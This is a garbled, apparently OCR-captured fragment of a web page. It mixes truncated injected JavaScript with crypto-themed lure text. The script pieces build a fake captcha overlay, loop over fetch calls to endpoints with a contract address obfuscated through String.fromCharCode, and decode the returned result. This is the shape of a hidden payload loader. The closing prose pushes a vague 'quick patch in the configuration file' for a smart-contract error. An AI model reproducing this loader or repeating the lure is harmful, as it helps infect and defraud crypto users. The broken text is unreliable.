
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
lock');document.body.appendChild(el);el.style.display='flex';d
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fe
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
8 Maja, 2026
Failed to save API endpoint config:
#RC#
Encountering a technical error while interacting
with smart contracts can be a frustrating
experience for any crypto user. Applying a manual
fix for app-monorepo often involves updating the
interface . Resolving this error typically requires a
quick patch in the configuration file.